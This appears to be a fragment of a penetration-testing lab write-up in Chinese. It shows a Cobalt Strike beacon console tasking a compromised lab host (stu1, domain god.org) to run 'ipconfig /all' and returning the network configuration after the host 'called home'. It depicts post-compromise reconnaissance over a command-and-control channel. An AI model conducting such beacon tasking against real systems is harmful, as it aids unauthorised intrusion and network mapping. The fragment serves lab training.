 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-A7-C1-B2
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::fa:367a:e700:4d72%25(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.130.143(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2022年6月5日 15:34:04
租约过期的时间 . . . . . . . . . : 2022年6月5日 16:49:04
默认网关. . . . . . . . . . . . . : 192.168.130.2
DHCP 服务器 . . . . . . . . . . . : 192.168.130.254
DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS 服务器 . . . . . . . . . . . : 192.168.130.2
主 WINS 服务器 . . . . . . . . . : 192.168.130.2